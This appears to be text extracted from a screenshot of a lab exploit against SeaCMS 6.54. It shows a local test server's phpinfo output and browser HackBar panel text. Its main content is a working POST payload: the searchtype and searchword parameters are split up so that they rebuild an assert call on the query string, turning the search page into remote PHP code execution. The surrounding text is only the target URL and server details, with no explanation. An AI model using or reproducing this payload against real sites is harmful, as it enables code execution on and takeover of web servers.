 192.168.247.134/seacms654/upload/search.php?phpinfo();
PHP Version 5.4.45
php
System
Windows NT BANTIAN-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
enabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.134/seacms654/upload/search.php?phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
searchtype=5&searchword={if{searchpage:year}&year=:as{searchpage:area}}&area=s{searchpage:letter}&letter=ert{searchpage:lang}&
yuyan=($_SE{searchpage:jq}&jq=RVER{searchpage:ver}&ver=[QUERY_STRING]));/*